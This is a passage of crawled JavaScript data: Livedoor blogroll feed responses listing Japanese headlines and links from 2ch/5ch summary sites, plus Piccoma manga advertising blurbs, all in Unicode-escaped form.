u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337902/roll_data
body_size: 4723
content:
blogroll_write_feeds(337902, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/467539","entry_title":"\u5c0f\u5b66\u751f\u30b2\u30fc\u30de\u30fc\u3001\u300e\u5ff5\u9858\u306e\u30af\u30ea\u30a2\u300f\u3067\u6ce3\u304d\u5d29\u308c\u3066\u3057\u307e\u3046ww","entry_id":"343093275224","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"42de9711dd","posted_at":"1769188262","created_at":"1769188512","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/467540","entry_title":"\u4e32\u30ab\u30c4\u7530\u4e2d\u3001\u9ad8\u8840\u5727\u75c7\u306b\u52b9\u304d\u305d\u3046\u306a\u793e\u540d\u5909\u66f4\u3067\u7530\u4e2d\u6210\u5206\u304c\u66f4\u306b\u8584\u308c\u308b","entry_id":"343093275228","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5b7b539116","posted_at":"1769188244","created_at":"1769188512","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/467541","entry_title":"\u3010\u6717\u5831\u3011\u30e8\u30fc\u30c6\u30a4\u3001COD\u3088\u308a\u58f2\u308c\u308b","entry_id":"343093275229","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"62354dabcd","posted_at":"1769188235","created_at":"1769188512","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/467538","entry_title":"\u304a\u524d\u3089\u300c\u6df1\u591c\u5f98\u5f8a\u697d\u3057\u3044\uff01\u300d\u300d\u30ef\u30a4\u30cb\u30fc\u30c8\u300c\u3088\u3063\u3057\u3083\uff01\u30ef\u30a4\u3082\u3084\u3063\u3066\u307f\u308b\u304b...\u300d","entry_id":"343093275230","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"049e7293bb","posted_at":"1769188144","created_at":"1769188512","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1769034848","entry_title":"\u30ea\u30a2\u30eb\u306e\u8ca7\u4e73\u3001\u30ac\u30c1\u3067\u9700\u8981\u304c\u306a\u304b\u3063\u305f\uff57","entry_id":"343093276538","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1dcac95997","posted_at":"1769187901","created_at":"1769188536","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1769166019","entry_title":"\u3010\u61d0\u53e4\u30111\u30c9\u30eb80\u5186\u6642\u4ee3\u306e\u601d\u3044\u51fa\uff57\uff57\uff57\uff57\uff57","entry_id":"343093276539","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"ada99ae6b2","posted_at":"1769187900","created_at":"1769188536","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2150&cate=10&date=1769172624","entry_title":"\u3010\u753b\u50cf\u3011\u6b63\u6e90\u53f8\u967d\u5b50\u3068\u304b\u3044\u3046\u5168\u3066\u306e\u5b89\u5fc3\u7cfb\u304c\u76ee\u6307\u3059\u3079\u304d\u5973\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343093276540","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"2a41b04d90","posted_at":"1769187899","created_at":"1769188536","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1389&cate=10&date=1769025606","entry_title":"\u300c\u4ed6\u90e8\u7f72\u3068\u8abf\u6574\u3059\u308b\u306e\u304c\u82e6\u624b\u300d\u3068\u3044\u3046\u90e8\u4e0b\u304b\u3089\u8a71\u3092\u805e\u3044\u305f\u7d50\u679c","entry_id":"343093276541","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"93c6a6044f","posted_at":"1769187898","created_at":"1769188536","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1769131546","entry_title":" \u3010\u6115\u7136\u3011\u30af\u30ea\u30b9\u30de\u30b9\u306b\u30ca\u30f3\u30d1\u3057\u3066H\u3057\u305f\u7d50\u679c\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343093276542","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"41b9cf4bba","posted_at":"1769187897","created_at":"1769188536","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1203292","entry_title":"\u3010\u7570\u4f8b\u3011\u8b66\u5bdf\u5e81\uff38\u304c\u6ce8\u610f\u559a\u8d77 \u5c11\u5e74\u3089\u306e\u300c\u66b4\u884c\u52d5\u753b\u300d\u62e1\u6563\u4e8b\u6848\u5de1\u308a\u300c\u4e00\u822c\u8ad6\u3067\u7533\u3057\u4e0a\u3052\u308c\u3070\u4ed6\u4eba\u306b\u5bfe\u3059\u308b\u66b4\u529b\u884c\u70ba\u3084\u3001\u3053\u308c\u306b\u52a0\u62c5\u3057\u3066\u5e47\u52a9\u3059\u308b\u884c\u70ba\u306f\u72af\u7f6a\u3067\u3059\u300d","entry_id":"343093276839","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"37fb203320","posted_at":"1769187454","created_at":"1769188544","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260124014501","entry_title":"\u3010\u901f\u5831\u3011\u30ac\u30f3\u30d7\u30e9\u3001\u3064\u3044\u306b\u8ee2\u58f2\u7981\u6b62\u306b\u306a\u308b\uff57\uff57\uff57\uff57","entry_id":"343093266395","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"361e098130","posted_at":"1769186702","created_at":"1769187355","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10991137.html","entry_title":"\u3010\u60b2\u5831\u3011\u5916\u56fd\u4eba\u304c\u30d1\u30c8\u30ab\u30fc\u304b\u3089\u9003\u3052\u3066\u8eca\u306e\u6a2a\u8ee2\u4e8b\u6545\u8d77\u3053\u3057\u305f\u5f8c\u306b\u5143\u6c17\u306b\u8d70\u3063\u3066\u9003\u4ea1\u3057\u3066\u308b\u306e\u30ea\u30a2\u30ebGTA\u3058\u3083\u3093\u3010HotTweets\u3011","entry_id":"343093241438","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"086cbb6e3b","posted_at":"1769185854","created_at":"1769185865","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1203291","entry_title":"\u30d6\u30e9\u30bf\u30e2\u30ea\u3063\u3066\u5c02\u9580\u5bb6\u3068\u30bf\u30e2\u30ea\u304c\u30d0\u30c1\u30d0\u30c1\u3084\u308a\u5408\u3063\u305f\u307b\u3046\u304c\u304c\u697d\u3057\u3044\u3084\u308d","entry_id":"343093209631","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e7b90bd0bb","posted_at":"1769184424","created_at":"1769184953","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260124004502","entry_title":"\u3010\u753b\u50cf\u3011\u300cToLOVE\u308b\u300d\u30a8\u30ed\u30b5\u30f3\u30bf\u53e4\u624b\u5ddd\u552f\u3001\u91d1\u8272\u306e\u95c7\u3001\u897f\u9023\u5bfa\u6625\u83dc\u3068\u3069\u3074\u3085\u3069\u3074\u3085\u30a8\u30c1\u30a8\u30c1\u30d7\u30ec\u30bc\u30f3\u30c8\u304c\u305f\u307e\u3089\u306a\u3044\u2763","entry_id":"343093201616","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"acdcd5eb8b","posted_at":"1769183102","created_at":"1769183890","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10991219.html","entry_title":"\u3010\u753b\u50cf\u3011\u30c7\u30a3\u30ba\u30cb\u30fcJK\u3055\u3093\u3001\u3068\u3093\u3067\u3082\u306a\u304f\u53ef\u611b\u3044\u3068\u8a71\u984c\u306b\u3010Pickup\u3011","entry_id":"343093172132","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4dfefa98e4","posted_at":"1769182230","created_at":"1769182267","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10991277.html","entry_title":"\u3010\u60b2\u5831\u3011\u6e1b\u7a0e\u304c\u78ba\u5b9f\u306b\u306a\u308a\u5186\u5b89\u30fb\u50b5\u5238\u5b89\u306e\u5371\u6a5f\u7684\u72b6\u6cc1\u306b\u3002\u8ca1\u52d9\u7701\u304c\u6b63\u3057\u304b\u3063\u305f\u8aac\u304c\u6025\u6d6e\u4e0a\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343093135527","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4c166b2310","posted_at":"1769180427","created_at":"1769180468","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260123234502","entry_title":"\u3010\u51ac\u306e\u77ed\u7de8\u796d\u3011\u5f7c\u5973\u306e\u51ac\u3068\u30a8\u30c8\u30bb\u30c8\u30e9\u3010\u304a\u984c\u3000\u8150\u308c\u7e01\u3011","entry_id":"343093128338","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"577d933eb0","posted_at":"1769179502","created_at":"1769180246","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10991278.html","entry_title":"\u3010\u60b2\u5831\u3011\u30bb\u30d6\u30f3\u30a4\u30ec\u30d6\u30f3\u5e97\u54e1\u304c\u767a\u58f2\u524d\u306e\u30dd\u30b1\u30e2\u30f3\u30ab\u30fc\u30c9\u3092\u30e1\u30eb\u30ab\u30ea\u306b\u51fa\u54c1","entry_id":"343093101678","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"86b52b778c","posted_at":"1769178605","created_at":"1769178665","category_id":"0"},{"feed_title":"\u70ba\u306b\u306a\u308b\uff1f\u8cea\u554f\u3042\u308b\uff1f\u307e\u3068\u3081","feed_id":"392146","entry_link":"http://shitsumonaru.com/archives/16295","entry_title":"\u30dd\u30b1\u30e2\u30f3\u30bb\u30f3\u30bf\u30fc\u3067\u50cd\u3044\u3066\u305f\u3051\u3069\u8cea\u554f\u3042\u308b\uff1f","entry_id":"343086799540","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8a6c9a63fd","posted_at":"1768863000","created_at":"1768864417","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337907/roll_data
body_size: 3404
content:
blogroll_write_feeds(337907, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1120&cate=0&date=1768878014","entry_title":"\u97d3\u56fd\u4eba\u300c\u30d1\u30ea\u30d0\u30b2\u30c3\u30c8\u3001\u3068\u3093\u3067\u3082\u306a\u3044\u30d1\u30f3\u3092\u767a\u58f2\u3059\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\u300d","entry_id":"343093274637","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"3f0d8c2027","posted_at":"1769187901","created_at":"1769188503","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1769034848","entry_title":"\u30ea\u30a2\u30eb\u306e\u8ca7\u4e73\u3001\u30ac\u30c1\u3067\u9700\u8981\u304c\u306a\u304b\u3063\u305f\uff57","entry_id":"343093276538","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1dcac95997","posted_at":"1769187901","created_at":"1769188536","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1756&cate=0&date=1769072838","entry_title":"\u3010\u65e5\u5411\u574246\u3011\u306a\u306e\u3088\u30fc\u3053\u30b3\u30f3\u30d3\u3001BOMB\u306e\u4e21\u9762\u8868\u7d19\u306b\u767b\u5834\uff01","entry_id":"343093274638","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e3becf0e82","posted_at":"1769187900","created_at":"1769188503","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1769166019","entry_title":"\u3010\u61d0\u53e4\u30111\u30c9\u30eb80\u5186\u6642\u4ee3\u306e\u601d\u3044\u51fa\uff57\uff57\uff57\uff57\uff57","entry_id":"343093276539","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"ada99ae6b2","posted_at":"1769187900","created_at":"1769188536","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1769058056","entry_title":"\u3010\u52d5\u753b\u3011\u8eca\u5185\u304b\u3089\u82b1\u706b\u3092\u6295\u3052\u308b\u904a\u3073\u304c\u4e0a\u624b\u304f\u3044\u304b\u306a\u304b\u3063\u305f\u6642\uff08\u30ce\u2207`\uff09","entry_id":"343093274639","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d35499f895","posted_at":"1769187899","created_at":"1769188503","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2150&cate=10&date=1769172624","entry_title":"\u3010\u753b\u50cf\u3011\u6b63\u6e90\u53f8\u967d\u5b50\u3068\u304b\u3044\u3046\u5168\u3066\u306e\u5b89\u5fc3\u7cfb\u304c\u76ee\u6307\u3059\u3079\u304d\u5973\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343093276540","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"2a41b04d90","posted_at":"1769187899","created_at":"1769188536","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1769077482","entry_title":"\u3010\u60b2\u5831\u3011\u307b\u3063\u304b\u307b\u3063\u304b\u4ead\u3001\u300e\u72c2\u56db\u90ce2030\u300f\u306e\u30b3\u30de\u3092\u5f15\u7528\u30ea\u30dd\u30b9\u30c8\u3057\u3066\u8b1d\u7f6a\u306b\u8ffd\u3044\u8fbc\u307e\u308c\u308b","entry_id":"343093274640","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c371606da6","posted_at":"1769187898","created_at":"1769188503","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1389&cate=10&date=1769025606","entry_title":"\u300c\u4ed6\u90e8\u7f72\u3068\u8abf\u6574\u3059\u308b\u306e\u304c\u82e6\u624b\u300d\u3068\u3044\u3046\u90e8\u4e0b\u304b\u3089\u8a71\u3092\u805e\u3044\u305f\u7d50\u679c","entry_id":"343093276541","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"93c6a6044f","posted_at":"1769187898","created_at":"1769188536","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1630&cate=0&date=1769162985","entry_title":"\u4e2d\u9769\u9023\u306b\u5bdd\u8fd4\u3063\u305f\u5cb8\u7530\u6d3e\u306e\u5143\u8b70\u54e1\u3001\u300c\u304a\u524d\u3001\u7d50\u5c40\u306a\u306b\u304c\u3057\u305f\u304b\u3063\u305f\u3093\uff1f\u300d\u306a\u5c55\u958b\u3092\u8fce\u3048\u3066\u6709\u6a29\u8005\u56f0\u60d1","entry_id":"343093274641","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"fb57cc615b","posted_at":"1769187897","created_at":"1769188503","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1769131546","entry_title":" \u3010\u6115\u7136\u3011\u30af\u30ea\u30b9\u30de\u30b9\u306b\u30ca\u30f3\u30d1\u3057\u3066H\u3057\u305f\u7d50\u679c\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343093276542","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"41b9cf4bba","posted_at":"1769187897","created_at":"1769188536","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909